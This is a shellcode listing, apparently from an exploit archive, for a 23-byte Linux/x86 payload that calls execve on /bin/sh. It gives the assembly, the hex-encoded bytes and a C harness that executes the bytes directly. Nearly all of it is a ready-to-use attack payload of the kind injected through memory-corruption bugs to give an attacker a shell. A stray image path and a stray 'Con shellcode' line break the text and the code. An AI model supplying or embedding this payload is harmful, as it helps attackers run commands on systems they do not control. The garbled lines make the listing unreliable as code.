 *****************************************************
*    Linux/x86 execve /bin/sh shellcode 23 bytes    *
*****************************************************
*             Author: Hamza Megahed                 *
*****************************************************
*             Twitter: @Hamza_Mega                  *
*****************************************************
*     blog: hamza-mega[dot]blogspot[dot]com         *
*****************************************************
*   E-mail: hamza[dot]megahed[at]gmail[dot]com      *
*****************************************************
xor    %eax,%eax
push   %eax
push   $0x68732f2f
push   $0x6e69622f
mov    %esp,%ebx
push   %eax
push   %ebx
mov    %esp,%ecx
mov    $0xb,%al
int    $0x80
********************************
#include <stdio.h>
Con shellcode
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}